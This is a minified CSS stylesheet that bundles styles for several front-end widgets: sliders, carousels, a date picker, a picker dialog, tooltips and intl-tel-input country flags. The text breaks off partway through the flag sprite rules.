.noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{transform:translate(0,-18px);top:auto;right:28px}/*! Flickity v2.3.0
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-cell{position:absolute;left:0}.flickity-rtl .flickity-cell{left:unset;right:0}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}.flickity-enabled.is-fade .flickity-slider>*{pointer-events:none;z-index:0}.flickity-enabled.is-fade .flickity-slider>.is-selected{pointer-events:auto;z-index:1}.custom-select-container{position:relative;box-sizing:border-box}.custom-select-container *{box-sizing:border-box}.custom-select-container.is-disabled{opacity:.333}.custom-select-opener{background-color:#ccc;padding:.5em;display:block;cursor:pointer;width:100%}.custom-select-container select{visibility:hidden;position:absolute;top:0;left:0}.custom-select-panel{max-height:0;transition:max-height .2s ease-out,overflow-y .1s .2s;overflow:hidden;background-color:#e9e9e9;position:absolute;top:100%;z-index:1;width:100%}.custom-select-container.is-open .custom-select-panel{z-index:2;max-height:10.7em;overflow-y:auto}.custom-select-option{padding:.5em}.custom-select-option.has-focus{background-color:#add8e6}.custom-select-option.is-selected::before{content:"✔";padding-right:.5em}.custom-select-optgroup>.custom-select-option{padding-left:2em}.custom-select-optgroup::before{content:attr(data-label);display:block;padding:.5em;color:#888}.flatpickr-calendar{background:rgba(0,0,0,0);opacity:0;display:none;text-align:center;visibility:hidden;padding:0;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;box-sizing:border-box;touch-action:manipulation;background:#fff;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08)}.flatpickr-calendar.inline,.flatpickr-calendar.open{opacity:1;max-height:640px;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.animate.open{animation:fpFadeInDown .3s cubic-bezier(.23,1,.32,1)}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{z-index:999;display:block}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #e6e6e6}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.flatpickr-calendar.arrowRight:after,.flatpickr-calendar.arrowRight:before,.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar.arrowCenter:after,.flatpickr-calendar.arrowCenter:before{left:50%;right:50%}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{position:relative;display:inline-block}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month{background:rgba(0,0,0,0);color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow:hidden;flex:1}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month.flatpickr-disabled,.flatpickr-months .flatpickr-prev-month.flatpickr-disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{width:14px;height:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{transition:fill .1s;fill:inherit}.numInputWrapper{position:relative;height:auto}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper input::-webkit-inner-spin-button,.numInputWrapper input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(57,57,57,.15);box-sizing:border-box}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{display:block;content:"";position:absolute}.numInputWrapper span.arrowUp{top:0;border-bottom:0}.numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(57,57,57,.6);top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span svg{width:inherit;height:auto}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;transform:translate3d(0,0,0)}.flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{width:6ch;display:inline-block}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:rgba(0,0,0,0);box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(0,0,0,.5);background:rgba(0,0,0,0);pointer-events:none}.flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:rgba(0,0,0,0);border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:0;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.flatpickr-current-month .flatpickr-monthDropdown-months:active,.flatpickr-current-month .flatpickr-monthDropdown-months:focus{outline:0}.flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:rgba(0,0,0,0);outline:0;padding:0}.flatpickr-weekdays{background:rgba(0,0,0,0);text-align:center;overflow:hidden;width:100%;display:flex;align-items:center;height:28px}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{cursor:default;font-size:90%;background:rgba(0,0,0,0);color:rgba(0,0,0,.54);line-height:1;margin:0;text-align:center;display:block;flex:1;font-weight:bolder}.dayContainer,.flatpickr-weeks{padding:1px 0 0 0}.flatpickr-days{position:relative;overflow:hidden;display:flex;align-items:flex-start;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;transform:translate3d(0,0,0);opacity:1}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:0 0;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#393939;cursor:pointer;font-weight:400;width:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{cursor:pointer;outline:0;background:#e6e6e6;border-color:#e6e6e6}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{border-color:#959ea9;background:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;box-shadow:none;color:#fff;border-color:#569ff7}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:rgba(57,57,57,.3);background:rgba(0,0,0,0);border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(57,57,57,.1)}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;box-shadow:1px 0 0 #e6e6e6}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(57,57,57,.3);background:rgba(0,0,0,0);cursor:default;border:none}.flatpickr-innerContainer{display:block;display:flex;box-sizing:border-box;overflow:hidden}.flatpickr-rContainer{display:inline-block;padding:0;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;box-sizing:border-box;overflow:hidden;display:flex}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:rgba(0,0,0,0);box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#393939;font-size:14px;position:relative;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{height:inherit;float:left;line-height:inherit;color:#393939;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#eee}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{from{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translate3d(0,0,0)}}/*!
 * Picker.js v1.2.1
 * https://fengyuanchen.github.io/pickerjs
 *
 * Copyright 2016-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-02-18T13:08:09.658Z
 */:root{--gray:#999;--blue:#0074d9;--color:#333;--background-color:#fff;--border:1px solid #eee}.picker{background-color:rgba(0,0,0,.5);color:#333;color:var(--color);direction:ltr;display:none;font-size:1rem;line-height:1.5;overflow:hidden;touch-action:none;transition:opacity .15s;-webkit-user-select:none;-moz-user-select:none;user-select:none}.picker-fixed{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1986}.picker-fixed>.picker-dialog{bottom:-100%;left:0;max-height:100%;position:absolute;right:0;transition:bottom .3s}.picker-fixed .picker-header{display:block}.picker-fixed .picker-footer{display:table}.picker-open{display:block;opacity:0}.picker-opened{opacity:1}.picker-opened>.picker-dialog{bottom:0}.picker-dialog{background-color:#fff;background-color:var(--background-color);border:1px solid #eee;border:var(--border)}.picker-header{border-bottom:1px solid #eee;border-bottom:var(--border);display:none;padding:.875rem 1.25rem;position:relative}.picker-title{font-size:1.125rem;font-weight:500;line-height:1.25rem;margin:0}.picker-close{background-color:rgba(0,0,0,0);border-width:0;color:#999;color:var(--gray);cursor:pointer;font-size:1.75rem;height:3rem;opacity:.75;padding:0;position:absolute;right:0;top:0;width:3rem}.picker-close:focus,.picker-close:hover{opacity:1;outline:0}.picker-body{overflow:hidden}.picker-grid{display:table;table-layout:fixed;width:100%}.picker-cell{display:table-cell;position:relative}.picker-cell::after,.picker-cell::before{content:"";display:block;left:0;position:absolute;right:0;z-index:3}.picker-cell::before{background-image:linear-gradient(to top,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:50%;margin-bottom:1rem;top:0}.picker-cell::after{background-image:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.05));bottom:0;margin-top:1rem;top:50%}.picker-cell+.picker-cell{border-left:1px solid #eee;border-left:var(--border)}.picker-headers .picker-cell::before{margin-bottom:0}.picker-headers .picker-cell::after{margin-top:2rem}.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::after,.picker-single:not(.picker-controls):not(.picker-headers) .picker-cell::before{display:none}.picker-cell__header{color:#999;color:var(--gray);font-size:.875rem;font-weight:500;line-height:1.5rem;margin:0;overflow:hidden;padding:.25rem .5rem;text-align:center;text-overflow:ellipsis;white-space:nowrap}.picker-cell__control{cursor:pointer;height:2rem;padding:.25rem .5rem;position:relative;z-index:4}.picker-cell__control::before{border:0 solid #ccc;content:"";display:block;height:.5rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:.5rem}.picker-cell__control:hover::before{border-color:var(--primary)}.picker-cell__control--prev::before{border-right-width:1px;border-top-width:1px;margin-top:2px}.picker-cell__control--next::before{border-bottom-width:1px;border-left-width:1px;margin-bottom:2px}.picker-cell__body{overflow:hidden;position:relative}.picker-cell__body::after,.picker-cell__body::before{content:"";height:2rem;left:0;position:absolute;right:0;z-index:1}.picker-cell__body::before{background-image:linear-gradient(to top,rgba(255,255,255,0),#fff);top:0}.picker-cell__body::after{background-image:linear-gradient(to bottom,rgba(255,255,255,0),#fff);bottom:0}.picker-single .picker-cell__body::after,.picker-single .picker-cell__body::before{display:none}.picker-list{list-style:none;margin:-2rem 0;padding:0;position:relative}.picker-item{color:#999;color:var(--gray);padding:.25rem .5rem;text-align:center;white-space:nowrap}.picker-picked{color:#0074d9;color:var(--blue);font-size:1.125em;line-height:1.5rem}.picker-footer{border-top:1px solid #eee;border-top:var(--border);display:none;width:100%}.picker-cancel,.picker-confirm{background-color:rgba(0,0,0,0);border-width:0;cursor:pointer;display:table-cell;font-size:1rem;padding:.75rem 1rem;width:50%}.picker-cancel:focus,.picker-cancel:hover,.picker-confirm:focus,.picker-confirm:hover{background-color:#fcfcfc;outline:0}.picker-confirm{color:#0074d9;color:var(--blue)}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-no-calc{position:relative;left:0}.tns-gallery{position:relative;left:0;min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;z-index:0}.tns-fadeOut,.tns-normal{opacity:0;z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.3333333333%;width:calc(100%*70/3);position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.4285714286%;width:calc(100%/70);height:10px;float:left}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;white-space:normal;outline:0;transition:none}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:after,.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0)}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 